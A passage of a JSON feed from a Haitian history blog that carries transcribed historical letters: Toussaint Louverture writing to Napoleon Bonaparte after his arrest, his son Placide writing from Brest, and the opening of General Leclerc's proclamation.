Henry"},{"term":"Campagne de l'Est"},{"term":"Caribbean"},{"term":"Carl Wolff"},{"term":"Casale"},{"term":"Charte du Manden"},{"term":"Charte du Mandé"},{"term":"Conférence de Bandung"},{"term":"Coronavirus"},{"term":"Coutilien Coutard"},{"term":"Cruz Azul"},{"term":"Curaçao"},{"term":"Daniel Fignolé"},{"term":"Documents déclassifiés"},{"term":"Département du Sud d'Haiti"},{"term":"Education"},{"term":"Francisco Javier Mina"},{"term":"Francisco Xavier Mina"},{"term":"Ghana"},{"term":"Grande-Anse"},{"term":"Greece"},{"term":"Grèce"},{"term":"Guerre civile"},{"term":"Général Louis Gabart"},{"term":"Général de Gaulle"},{"term":"Haiti's islands"},{"term":"Indonésie"},{"term":"Jacmel"},{"term":"Jacques Stephen Alexis"},{"term":"Jean Jaurès"},{"term":"Jean-Claude Duvalier"},{"term":"Journal"},{"term":"Jules Solime Milscent"},{"term":"Juste Chanlatte"},{"term":"Jérémie"},{"term":"Kwame Nkrumah"},{"term":"La Gonâve"},{"term":"La Navase"},{"term":"Langue"},{"term":"Les Cayes"},{"term":"Les îles adjacentes d'Haïti"},{"term":"Les îles adjacentes de la République d'Haïti"},{"term":"Libye"},{"term":"Limpopo"},{"term":"Louis Déjoie"},{"term":"Léogane"},{"term":"Mali"},{"term":"Maurice"},{"term":"Migration"},{"term":"México"},{"term":"Méxique"},{"term":"Napoléon BonaparteLettre"},{"term":"Navassa"},{"term":"Nelson Mandela"},{"term":"Organisation des États Américains"},{"term":"Patois"},{"term":"Patua"},{"term":"Peru"},{"term":"Porto Rico"},{"term":"Puerto Rico"},{"term":"Pérou"},{"term":"Raymond Cabèche"},{"term":"Saint-Vincent"},{"term":"Sekou Touré"},{"term":"Suède"},{"term":"Séisme de 20 en Haiti"},{"term":"Tremblement de terre de 2010"},{"term":"Video"},{"term":"Vilbrun Guillaume Sam"},{"term":"Xaragua"},{"term":"Économie"}],"title":{"type":"text","$t":"Haïtianaute "},"subtitle":{"type":"html","$t":"Si l'héroïsme existe quelque part ici-bas, sans doute, faudrait-il aller la chercher dans les pliures du Bicolore haïtien. (Hubert Papailler) "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.haitianaute.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8973658824435881819\/posts\/default\/-\/Toussaint?alt=json-in-script\u0026max-results=8"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.haitianaute.com\/search\/label\/Toussaint"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8973658824435881819\/posts\/default\/-\/Toussaint\/-\/Toussaint?alt=json-in-script\u0026start-index=9\u0026max-results=8"}],"author":[{"name":{"$t":"haïtianaute"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15082985186919103823"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN7io3DgcFYCziWEMD2RrFIr-tATQow9JMNDjZ47tGeSMFmG4J09gl0AQREGUi7pX8aF8eWNDDJAc8jYhu5hFx7SoVrwKSLEiiFMm_Tct-54R6dKj4vfvXdvx57l8Gfoo\/s220\/Ha%C3%AFtianaute+%283%29.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"36"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"8"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8973658824435881819.post-5187182709986948525"},"published":{"$t":"2025-07-07T14:26:00.005+02:00"},"updated":{"$t":"2025-07-07T14:26:44.112+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bonaparte"},{"scheme":"http://www.blogger.com/atom/ns#","term":"France"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Haiti"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lettre"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Napoléon Bonaparte"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Toussaint"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Toussaint Louverture"}],"title":{"type":"text","$t":"Lettre de Toussaint Louverture à Napoléon Bonaparte dans laquelle il implore la clémence du Premier Consul"},"content":{"type":"html","$t":"\u003Cp style=\"background-color: white; color: #202122; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Ci\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ci\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTAvr4OkTs1ptwipx3RWfkv3iuJK5Ak_XRa3-E0eUF12dPbvPXLoTYB9fuGAKmIl5DsEOMV-U7YQb0yC6VaUnHl7Ownz-n3AGvwVqJOUV5t_WBoR8fT7IhRDuUaUVwKq2ZxjqShwjX13M0R-pu6qqLekv-fOsAwYHJChfvHEtmtkAaPMTuDQRpkwfgkUFf\/s960\/image%20(1).jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"720\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTAvr4OkTs1ptwipx3RWfkv3iuJK5Ak_XRa3-E0eUF12dPbvPXLoTYB9fuGAKmIl5DsEOMV-U7YQb0yC6VaUnHl7Ownz-n3AGvwVqJOUV5t_WBoR8fT7IhRDuUaUVwKq2ZxjqShwjX13M0R-pu6qqLekv-fOsAwYHJChfvHEtmtkAaPMTuDQRpkwfgkUFf\/s320\/image%20(1).jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci\u003E\u003Cspan style=\"font-family: Bellefair; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: Bellefair; font-size: medium;\"\u003EPremire Consul,\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: Bellefair; font-size: medium;\"\u003EPère de toute les militre, De fanseur des innosant, juige integre, prononcé dont sure un homme quie plus mal heure que couppable. Gairice mes plai, illé tre pro fond, vous seul pourret porter les remede saluter, et l an pé ché de ne jamai ouver, vous sete medecien, ma po sition, et mes service mérite toute votre a tantion, et je conte an tier ment sure votre justice et votre balance.\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Bellefair; font-size: medium;\"\u003E\u003Ci style=\"background-color: white; color: #202122; text-align: justify;\"\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"margin-right: 0em; text-align: right;\"\u003E\u003Cspan style=\"font-family: Bellefair; font-size: medium;\"\u003ESalut et res pec.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin-right: 0em; text-align: right;\"\u003E\u003Cspan style=\"font-family: Bellefair; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin-right: 0em; text-align: right;\"\u003E\u003Cspan style=\"font-family: Bellefair; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: Bellefair;\"\u003E\u003Cb\u003ENota : \u003C\/b\u003ENous retranscrivons le document tel qu'il a été rédigé par le général Toussaint Louverture, y compris avec ses imperfections orthographiques, dans son mémoire adressé à l'homme fort de Paris, le général Napoléon Bonaparte, pour sa défense attendant son éventuel procès.\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Bellefair;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Bellefair;\"\u003E\u003Cb\u003ESource :\u003C\/b\u003E Études sur l'histoire d'Haiti (Beaubrun Ardouin)\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.haitianaute.com\/feeds\/5187182709986948525\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.haitianaute.com\/2025\/07\/lettre-de-toussaint-louverture-napoleon.html#comment-form","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8973658824435881819\/posts\/default\/5187182709986948525"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8973658824435881819\/posts\/default\/5187182709986948525"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.haitianaute.com\/2025\/07\/lettre-de-toussaint-louverture-napoleon.html","title":"Lettre de Toussaint Louverture à Napoléon Bonaparte dans laquelle il implore la clémence du Premier Consul"}],"author":[{"name":{"$t":"haïtianaute"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15082985186919103823"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN7io3DgcFYCziWEMD2RrFIr-tATQow9JMNDjZ47tGeSMFmG4J09gl0AQREGUi7pX8aF8eWNDDJAc8jYhu5hFx7SoVrwKSLEiiFMm_Tct-54R6dKj4vfvXdvx57l8Gfoo\/s220\/Ha%C3%AFtianaute+%283%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTAvr4OkTs1ptwipx3RWfkv3iuJK5Ak_XRa3-E0eUF12dPbvPXLoTYB9fuGAKmIl5DsEOMV-U7YQb0yC6VaUnHl7Ownz-n3AGvwVqJOUV5t_WBoR8fT7IhRDuUaUVwKq2ZxjqShwjX13M0R-pu6qqLekv-fOsAwYHJChfvHEtmtkAaPMTuDQRpkwfgkUFf\/s72-c\/image%20(1).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8973658824435881819.post-5629871434576300583"},"published":{"$t":"2025-07-05T22:52:00.000+02:00"},"updated":{"$t":"2025-07-05T22:52:06.162+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bonaparte"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Expédition Leclerc"},{"scheme":"http://www.blogger.com/atom/ns#","term":"France"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Haiti"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Leclerc"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lettre"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Napoléon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Napoléon Bonaparte"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Saint-Domingue"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Toussaint"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Toussaint Louverture"}],"title":{"type":"text","$t":"Lettre touchante de Placide Louverture à Suzanne et Toussaint Louverture alors qu'ils sont détenus séparément à Brest, en France, sur ordre de Bonaparte"},"content":{"type":"html","$t":"\u003Cdiv style=\"background-color: white; color: #202122; margin-right: 3em; text-align: right;\"\u003E\u003Cspan style=\"font-family: Bellefair; font-size: medium;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s474\/OIP.nNoLrwVBPeQqLrm_EMyDfQHaE7.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"315\" data-original-width=\"474\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/OIP.nNoLrwVBPeQqLrm_EMyDfQHaE7.webp\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #202122; margin-right: 3em; text-align: right;\"\u003E\u003Cspan style=\"font-family: Bellefair; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #202122; margin-right: 3em; text-align: right;\"\u003E\u003Cspan style=\"font-family: Bellefair; font-size: medium;\"\u003ERade de Brest, 24 thermidor (12 août 1802).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #202122; margin-left: 6em; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Bellefair; font-size: medium;\"\u003EMon cher papa et chère maman,\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; color: #202122; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-family: Bellefair; font-size: medium;\"\u003EJe suis à bord du brig\u0026nbsp;\u003Ci\u003Ela Naïade\u003C\/i\u003E\u0026nbsp;; j’ignore encore mon sort\u0026nbsp;;\u0026nbsp;\u003Ci\u003Epeut-être je ne vous reverrai jamais\u0026nbsp;:\u003C\/i\u003E\u0026nbsp;en cela je n’accuse que mon destin. N’importe où je serai, je vous prie de prendre courage,\u0026nbsp;\u003Ci\u003Ede penser quelquefois à moi.\u003C\/i\u003E\u0026nbsp;Je vous donnerai de mes nouvelles, si je le puis\u0026nbsp;: donnez-moi des vôtres, si vous en trouvez l’occasion. Je suis très-bien\u0026nbsp;; je suis avec des personnes\u0026nbsp;\u003Ci\u003Equi ont beaucoup de bontés pour moi,\u003C\/i\u003E\u0026nbsp;qui m’ont promis de me les continuer. — Isaac et Saint-Jean,\u0026nbsp;\u003Ci\u003En’oubliez pas votre frère\u0026nbsp;: je vous aimerai toujours.\u003C\/i\u003E\u0026nbsp;Bien des choses à vous tous\u0026nbsp;: embrassez pour moi ma cousine. Je vous embrasse comme je vous aime.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; color: #202122; margin-left: 10em; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Bellefair; font-size: medium;\"\u003EVotre fils,\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #202122; font-variant-alternates: normal; font-variant-caps: small-caps; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; margin-right: 4em; text-align: right;\"\u003E\u003Cspan style=\"font-family: Bellefair; font-size: medium;\"\u003EPlacide Louverture.\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.haitianaute.com\/feeds\/5629871434576300583\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.haitianaute.com\/2025\/07\/lettre-touchante-de-placide-louverture.html#comment-form","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8973658824435881819\/posts\/default\/5629871434576300583"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8973658824435881819\/posts\/default\/5629871434576300583"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.haitianaute.com\/2025\/07\/lettre-touchante-de-placide-louverture.html","title":"Lettre touchante de Placide Louverture à Suzanne et Toussaint Louverture alors qu'ils sont détenus séparément à Brest, en France, sur ordre de Bonaparte"}],"author":[{"name":{"$t":"haïtianaute"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15082985186919103823"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN7io3DgcFYCziWEMD2RrFIr-tATQow9JMNDjZ47tGeSMFmG4J09gl0AQREGUi7pX8aF8eWNDDJAc8jYhu5hFx7SoVrwKSLEiiFMm_Tct-54R6dKj4vfvXdvx57l8Gfoo\/s220\/Ha%C3%AFtianaute+%283%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/OIP.nNoLrwVBPeQqLrm_EMyDfQHaE7.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8973658824435881819.post-5380099670583346416"},"published":{"$t":"2025-07-03T22:37:00.002+02:00"},"updated":{"$t":"2025-07-05T22:39:20.826+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bonaparte"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Expédition Leclerc"},{"scheme":"http://www.blogger.com/atom/ns#","term":"France"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Haiti"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Leclerc"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lettre"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Napoléon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Napoléon Bonaparte"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Saint-Domingue"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Toussaint"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Toussaint Louverture"}],"title":{"type":"text","$t":"Première lettre de Toussaint Louverture à Napoléon Bonaparte après son arrestation et sa déportation vers la France"},"content":{"type":"html","$t":"\u003Cdiv style=\"background-color: white; clear: both; color: #202122; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgfDzjQ2rI1NYkoxRu99cpXAX6q-vp99IE5mHzV-xd0pTvpdWo4_h3EQXjeUz9cN1g55LZ1yMWphCwX0MHgI9yA4hlRFb3yG3YW4WLQ79zuVK0zMcKuwFfva2eTLzLpKA8QGTJg1hZQ81lRXoiVPfUluvDXsr-nD2JOELhiGnPTInPvqSSKp5nN-pihKlZE\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Zen Antique Soft;\"\u003E\u003Cimg alt=\"\" data-original-height=\"385\" data-original-width=\"474\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgfDzjQ2rI1NYkoxRu99cpXAX6q-vp99IE5mHzV-xd0pTvpdWo4_h3EQXjeUz9cN1g55LZ1yMWphCwX0MHgI9yA4hlRFb3yG3YW4WLQ79zuVK0zMcKuwFfva2eTLzLpKA8QGTJg1hZQ81lRXoiVPfUluvDXsr-nD2JOELhiGnPTInPvqSSKp5nN-pihKlZE\" width=\"295\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: Zen Antique Soft;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; clear: both; color: #202122; text-align: center;\"\u003E\u003Cspan style=\"font-family: Zen Antique Soft;\"\u003EÀ bord du vaisseau\u0026nbsp;\u003Ci\u003Ele Héros\u003C\/i\u003E,\u0026nbsp;\u003Cabbr class=\"abbr\" style=\"border-bottom: 0px none; border-left-style: none; border-right-style: none; border-top-style: none; cursor: inherit; text-decoration: inherit;\" title=\"premier\"\u003E1\u003Csup style=\"line-height: 1;\"\u003Eer\u003C\/sup\u003E\u003C\/abbr\u003E\u0026nbsp;thermidor an\u0026nbsp;X (20\u0026nbsp;juillet).\u003Cbr \/\u003ELe général Toussaint Louverture,\u003Cbr \/\u003EAu général Bonaparte, Premier Consul de la République française.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #202122; margin-left: 6em; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Zen Antique Soft;\"\u003ECitoyen Premier Consul,\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; color: #202122; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-family: Zen Antique Soft;\"\u003EJe ne vous dissimulerai pas\u0026nbsp;\u003Ci\u003Emes fautes\u0026nbsp;:\u003C\/i\u003E\u0026nbsp;j’en ai fait quelques-unes. Quel homme en est exempt\u0026nbsp;?\u0026nbsp;\u003Ci\u003EJe suis prêt à les avouer.\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-family: Zen Antique Soft;\"\u003EAprès la parole d’honneur du capitaine-général qui représente le gouvernement français, après une proclamation promulguée à la face de la colonie, dans laquelle il promettait de jeter le voile de l’oubli sur les \u003Ci\u003Eévénemens \u003C\/i\u003Equi ont eu lieu à Saint-Domingue, comme vous avez fait le 18 brumaire, je me suis retiré au sein de ma famille. À peine un mois s’est écoulé, que des \u003Ci\u003Emalveillans\u003C\/i\u003E, à force d’intrigues, ont su me perdre dans l’esprit du général en chef, en lui inspirant de la méfiance contre moi. J’ai reçu une lettre de lui qui m’ordonnait de me concerter avec le général Brunet\u0026nbsp;: j’ai obéi. Je me rendis, accompagné de deux personnes, aux Gonaïves, où l’on m’arrêta. L’on me conduisit à bord de la frégate\u0026nbsp;\u003Ci\u003Ela Créole,\u0026nbsp;\u003C\/i\u003Ej’ignore pour quel motif,\u0026nbsp;\u003Ci\u003Esans d’autres vêtemens\u003C\/i\u003E\u0026nbsp;que ceux que j’avais sur moi. Le lendemain ma maison fut en proie\u0026nbsp;\u003Ci\u003Eau pillage\u0026nbsp;;\u003C\/i\u003E\u0026nbsp;mon épouse et mes \u003Ci\u003Eenfans \u003C\/i\u003Esont arrêtés\u0026nbsp;:\u0026nbsp;\u003Ci\u003Eils n’ont rien, pas même de quoi se vêtir.\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-family: Zen Antique Soft;\"\u003ECitoyen Premier Consul, une mère de famille, à 53 ans, peut mériter l’indulgence et la bienveillance d’une nation généreuse et libérale\u0026nbsp;; elle n’a aucun compte à rendre\u0026nbsp;;\u0026nbsp;\u003Ci\u003Emoi seul dois être responsable de ma conduite\u003C\/i\u003E\u0026nbsp;auprès de mon gouvernement. J’ai une trop haute idée\u0026nbsp;\u003Ci\u003Ede la grandeur et de la justice\u003C\/i\u003E\u0026nbsp;du premier magistrat du peuple français, pour douter un moment de son impartialité. J’aime à croire que la balance, dans sa main, ne penchera pas plus d’un côté que de l’autre.\u0026nbsp;\u003Ci\u003EJe réclame sa générosité.\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-family: Zen Antique Soft;\"\u003ESalut et respect,\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; color: #202122; font-variant-alternates: normal; font-variant-caps: small-caps; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; margin-right: 4em; text-align: right;\"\u003E\u003Cspan style=\"font-family: Zen Antique Soft;\"\u003EToussaint Louverture.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #202122; font-variant-alternates: normal; font-variant-caps: small-caps; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; margin-right: 4em; text-align: right;\"\u003E\u003Cspan style=\"font-family: Zen Antique Soft;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #202122; font-variant-alternates: normal; font-variant-caps: small-caps; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; margin-right: 4em; text-align: left;\"\u003E\u003Cspan style=\"font-family: Zen Antique Soft;\"\u003ESource : Études sur l'Histoire d'Haïti (Beaubrun Ardouin)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #202122; font-variant-alternates: normal; font-variant-caps: small-caps; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; margin-right: 4em; text-align: left;\"\u003E\u003Cspan style=\"font-family: Zen Antique Soft;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #202122; font-variant-alternates: normal; font-variant-caps: small-caps; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; margin-right: 4em; text-align: left;\"\u003E\u003Cspan style=\"font-family: Zen Antique Soft;\"\u003ENota : Cette lettre a été écrite huit jours après son arrivée à Brest (Bretagne), alors qu'il était encore en confinement au bord du vaisseau \u003Ci\u003ELe\u003C\/i\u003E\u0026nbsp;\u003Ci\u003EHéros\u003C\/i\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.haitianaute.com\/feeds\/5380099670583346416\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.haitianaute.com\/2025\/07\/premiere-lettre-de-toussaint-louverture.html#comment-form","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8973658824435881819\/posts\/default\/5380099670583346416"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8973658824435881819\/posts\/default\/5380099670583346416"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.haitianaute.com\/2025\/07\/premiere-lettre-de-toussaint-louverture.html","title":"Première lettre de Toussaint Louverture à Napoléon Bonaparte après son arrestation et sa déportation vers la France"}],"author":[{"name":{"$t":"haïtianaute"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15082985186919103823"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN7io3DgcFYCziWEMD2RrFIr-tATQow9JMNDjZ47tGeSMFmG4J09gl0AQREGUi7pX8aF8eWNDDJAc8jYhu5hFx7SoVrwKSLEiiFMm_Tct-54R6dKj4vfvXdvx57l8Gfoo\/s220\/Ha%C3%AFtianaute+%283%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgfDzjQ2rI1NYkoxRu99cpXAX6q-vp99IE5mHzV-xd0pTvpdWo4_h3EQXjeUz9cN1g55LZ1yMWphCwX0MHgI9yA4hlRFb3yG3YW4WLQ79zuVK0zMcKuwFfva2eTLzLpKA8QGTJg1hZQ81lRXoiVPfUluvDXsr-nD2JOELhiGnPTInPvqSSKp5nN-pihKlZE=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8973658824435881819.post-5655626577340221940"},"published":{"$t":"2025-06-30T01:23:00.007+02:00"},"updated":{"$t":"2025-07-03T22:38:16.027+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Expédition Leclerc"},{"scheme":"http://www.blogger.com/atom/ns#","term":"France"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Haiti"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Leclerc"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Proclamation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Toussaint"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Toussaint Louverture"}],"title":{"type":"text","$t":"Proclamation du général Charles Leclerc après l'arrestation et la déportation du général Toussaint Louverture pour justifier ses actions"},"content":{"type":"html","$t":"\u003Cdiv style=\"background-color: white; clear: both; color: #202122; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiActz_OyNW_uAuXF8dA3uPTh4srkN3ZDLF9ftRzL6YWnUBWM2TsyXDVbGr1K6WuywdW5_XgoZUrl2sCtmpJblvPSNIv_nTYIX8bfkco-L4mO0A-xDzk1YjL9W7XGju0M3UAo48uk4gtoT-9p3bspXVorXIMGRg9eX_BJnjaY02h_a2EJPJuu48i6BqRl3d\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cimg alt=\"\" data-original-height=\"304\" data-original-width=\"474\" height=\"205\" 